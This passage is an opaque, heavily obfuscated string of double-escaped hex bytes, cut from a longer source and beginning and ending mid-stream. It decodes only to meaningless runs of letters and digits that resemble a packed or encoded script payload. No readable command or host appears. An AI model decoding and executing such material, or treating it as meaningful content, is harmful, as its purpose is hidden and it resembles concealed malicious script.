x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\